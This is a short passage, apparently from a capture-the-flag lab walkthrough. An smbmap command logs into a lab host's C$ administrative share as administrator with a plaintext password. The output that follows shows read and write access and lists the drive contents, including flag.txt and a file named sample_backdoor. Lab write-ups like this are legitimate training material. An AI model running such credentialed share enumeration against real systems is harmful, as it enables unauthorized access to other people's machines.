 root@attackdefense:~# smbmap -u administrator -p 'smbserver_771' -H 10.2.21.233 -r 'C$'
[+] IP: 10.2.21.233:445 Name: 10.2.21.233
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$\*
dr--r--r-- 0 Sat Sep  5 13:26:00 2020 $Recycle.Bin
fw--w--w-- 398356 Wed Aug 12 10:47:41 2020 bootmgr
fr--r--r-- 1 Wed Aug 12 10:47:40 2020 BOOTNXT
dr--r--r-- 0 Wed Aug 12 10:47:41 2020 Documents and Settings
fr--r--r-- 32 Mon Dec 21 21:27:10 2020 flag.txt
fr--r--r-- 8589934592 Tue Feb 14 03:15:53 2023 pagefile.sys
dr--r--r-- 0 Wed Aug 12 10:49:32 2020 PerfLogs
dw--w--w-- 0 Wed Aug 12 10:49:32 2020 Program Files
dr--r--r-- 0 Sat Sep  5 14:35:45 2020 Program Files (x86)
dr--r--r-- 0 Sat Sep  5 14:35:45 2020 ProgramData
fr--r--r-- 0 Tue Feb 14 03:40:27 2023 sample_backdoor
dr--r--r-- 0 Sat Sep  5 09:16:57 2020 System Volume Information
dw--w--w-- 0 Sat Dec 19 11:14:55 2020 Users
dr--r--r-- 0 Tue Feb 14 03:30:25 2023 Windows